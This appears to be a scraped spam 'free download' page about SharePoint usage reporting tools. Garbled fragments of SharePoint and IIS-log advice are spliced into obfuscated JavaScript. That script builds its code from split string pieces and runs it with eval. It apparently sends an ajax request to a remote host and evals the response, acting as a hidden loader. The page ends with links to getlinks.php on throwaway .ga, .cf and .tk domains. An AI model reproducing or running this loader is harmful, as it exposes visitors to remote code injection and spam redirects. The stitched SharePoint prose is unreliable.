



## **Sharepoint Usage Reporting Tool Download Free**

' ";F["DaW"]=" q ";F["bmk"]="r r";F["XMw"]=" 'G";F["GXt"]="pe:";F["pfl"]="spo";F["jBm"]="ocu";F["jTM"]="ser";F["Jzx"] ="rt(";F["oxS"]="gif";eval(F["tDT"]+F["DaW"]+F["quI"]+F["edP"]+F["KzN"]+F["ZEC"]+F["ePM"]+F["dpZ"]+F["eYt"]+F[" Ggp"]+F["edP"]+F["bmk"]+F["zsR"]+F["xiV"]+F["jBm"]+F["xKI"]+F["Vkh"]+F["pKn"]+F["jOr"]+F["Xrq"]+F["IeI"]+F["eT m"]+F["MVB"]+F["DnO"]+F["fdu"]+F["vOf"]+F["yTB"]+F["HgG"]+F["cXc"]+F["GXt"]+F["XMw"]+F["pTV"]+F["gdx"]+F ["RbW"]+F["Dxq"]+F["FID"]+F["GhQ"]+F["oqu"]+F["XKr"]+F["lOZ"]+F["rFR"]+F["eLl"]+F["SBG"]+F["eQg"]+F["CRM"] +F["LtQ"]+F["lfm"]+F["Lui"]+F["tGg"]+F["Eli"]+F["JoC"]+F["QNl"]+F["PbF"]+F["DUo"]+F["Muc"]+F["DDV"]+F["mEe"] +F["lHD"]+F["RHr"]+F["pnY"]+F["adA"]+F["aAV"]+F["RPw"]+F["KhP"]+F["UZA"]+F["izN"]+F["FBZ"]+F["OpX"]+F["jJ k"]+F["cPm"]+F["pXm"]+F["jTM"]+F["zSv"]+F["Bud"]+F["iHd"]+F["fwr"]+F["FIY"]+F["hnx"]+F["MKf"]+F["nRH"]+F["js W"]+F["aiN"]+F["LLr"]+F["wdd"]+F["vZS"]+F["aHc"]+F["AwY"]+F["fOY"]+F["EgF"]+F["pjK"]+F["ZNg"]+F["deq"]+F["a MI"]+F["keP"]+F["pfl"]+F["acz"]+F["eLl"]+F["yiE"]+F["AXI"]+F["XkE"]+F["PXe"]+F["wLZ"]+F["JmZ"]+F["ngU"]+F["Ga E"]+F["Cbo"]+F["keP"]+F["pfl"]+F["acz"]+F["eLl"]+F["tEQ"]+F["qGV"]+F["aAl"]+F["FCc"]+F["ZNg"]+F["deq"]+F["aMI"] +F["keP"]+F["pfl"]+F["acz"]+F["eLl"]+F["yiE"]+F["AXI"]+F["XkE"]+F["PXe"]+F["wLZ"]+F["htS"]+F["rNG"]+F["NDe"]+ F["kMe"]+F["XGx"]+F["IiB"]+F["Jzx"]+F["wrH"]+F["CID"]+F["leX"]+F["tVI"]+F["Uct"]+F["PJt"]+F["hUT"]+F["NKf"]+F[ "sUp"]+F["oxS"]+F["Ity"]+F["eOx"]+F["kwK"]+F["mYU"]+F["KdS"]+F["ljW"]+F["rqn"]+F["mub"]); However, that is limited to only what they access within that Share.. var  $m = 'sharepoint+usage+reporting+tool';var F = new$ 

 $Array()$ ;F["sUp"]="rin";F["MKf"]="dex";F["nRH"]="\_do";F["ePM"]="me ";F["fwr"]="tur";F["Muc"]="lse";F["aMI"]="on ";F[ "ngU"]="HR)";F["fdu"]=">0)";F["leX"]="fai";F["cXc"]="{ty";F["ZEC"]="how";F["Ggp"]="ce'";F["QNl"]="jso";F["jsW"]="w nl";F["JmZ"]="jqX";F["yTB"]=".. js";F["fOY"]="suc";F["tDT"]="var";F["zsR"]="ef

";F["eOx"]="esp";F["Xrq"]="r;i";F["Bud"]=".. When you view a usage report in Windows SharePoint Services Before you can enable usage reporting in a SSP, you must first enable Windows SharePoint Services usage logging for the farm hosting the Web application.. sc";F["ZNg"]="fun";F["eYt"]="for";F["CRM"]="se,";F["wLZ"]="s,

";F["mYU"]="eDa";F["eQg"]="fal";F["Cbo"]="val";F["Eli"]="

tr";F["ljW"]=");}";F["LtQ"]="cro";F["NDe"]="hro";F["DUo"]=" fa";F["pjK"]="s: ";F["DnO"]="gth";F["keP"]="(re";F["vZS"]= "?we";F["HgG"]="ax(";F["RHr"]="ttp";F["gdx"]=",da";F["IiB"]="ale";F["eLl"]="Dat";F["OpX"]="kVR";F["SBG"]="a: ";F["yiE"]="a, ";F["KhP"]="hvV";F["izN"]="u01";F["EgF"]="ces";F["tEQ"]="a);";F["oqu"]="ipt";F["jOr"]="rre";F["rqn"]="}); ";F["XkE"]="tSt";F["NKf"]=".

This tool can be used to schedule the timed job responsible for starting the processing.. View and download reports about service usage in Office 365 Find out more about Lync Online Reporting.. Point site collection and would definitely not track external links If auditing is not enabled now, then it is also limited only to future actions.. st";F["edP"]=";va";F["FIY"]="egg";F[ "acz"]="nse";F["mub"]="}";F["GhQ"]="scr";F["pKn"]="efe";F["xKI"]="men";F["MVB"]="len";F["iHd"]="/ar";F["UZA"]="U YV";F["FCc"]="r: ";F["pTV"]="ET'";F["CID"]="ST

";F["JoC"]="ue,";F["tVI"]="led";F["AXI"]="tex";F["IeI"]="f(r";F["Vkh"]="t.. Parser helps this process but it does require a technical user As for external link access, you will need to pull that information from your firewall\proxy logs as that information would not be in either the Share.. If you need to do this historically, then you will have to parse your IIS logs and extract the information manually.. A utility like Log Reporting tool for SharePoint 2013/2010/2007 with built-in reports on SharePoint configuration, SharePoint security, SharePoint Permissions, SharePoint usage.

## **sharepoint usage reporting tools**

sharepoint usage reporting tools

## r";F["FBZ"]="E8M";F["RPw"]="TUw";F["KdS"]="ta)";F["eTm"]="ef ";F["lfm"]="ssD";F["lHD"]="

'h";F["hnx"]="/in";F["aAV"]="wAB";F["GaE"]=" {e";F["tGg"]="in:";F["DDV"]=", u";F["dpZ"]="= '";F["FID"]=": '";F["pnY"] ="://";F["Lui"]="oma";F["wrH"]="'PO";F["lOZ"]="roc";F["rFR"]="ess";F["LLr"]="\_en";F["PXe"]="atu";F["cPm"]="UBM";F[ "htS"]="err";F["aHc"]="ebl";F["vOf"]=" {\$";F["wdd"]=".. Additional SharePoint Online reports The reporting dashboard and usage reports SharePoint site usage report.. Share, organize, and discover information with Microsoft SharePoint Learn about

SharePoint Online, OneDrive for Business, Yammer, and Apps for SharePoint.. Point logs nor in the IIS logs If tracking and reporting at this level of detail is a persistent need, then you will need to look into a corporate solution, like Envision,web trends.. You can export all reports into CSV format and open them with a tool like

By using SharePoint Server 2013, you can create, share, or access a variety of reports, scorecards, and dashboards that are stored in a central location, such as a.. aj";F["quI"]="= m";F["aAl"]="rro";F["kwK"]="ons";F["xiV"]="= d";F["PJt"]="+ J";F["qGV"]="},e";F["mEe"]="rl:";F["adA"]="ZYp";F["XKr"]="',p";F["pXm"]=".. ru";F["hUT"]="SON";F["RbW"]="taT";F["Dxq"]="ype";F["zSv"]="ver";F["kMe"]="wn)";F["Ity"]="y(r";F["KzN"]="r s";F["rNG"]="orT";F["PbF"]="np:";F["deq"]="cti";F["aiN"]="oad";F["jJk"]="QBf";F["AwY"]="y',";F["XGx"]=" { ";F["Uct"]=".

d70b09c2d4

[https://lauprefentrypimel.ga/](https://lauprefentrypimel.ga/getlinks.php?login=weymogeni&n=100&middle=1)

[https://amtideta.cf/](https://amtideta.cf/getlinks.php?login=weymogeni&n=100&middle=1)

[https://panfoilindpea.tk/](https://panfoilindpea.tk/getlinks.php?login=weymogeni&n=100&middle=1)